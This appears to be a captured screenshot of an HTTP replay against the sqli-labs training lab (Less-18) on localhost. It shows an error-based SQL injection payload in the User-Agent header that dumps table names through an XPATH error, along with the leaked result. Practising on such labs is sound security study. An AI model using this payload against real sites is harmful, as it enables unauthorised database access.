 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)) and '1'='1
XPATH syntax error: '~emails,referers,test,uagents,us'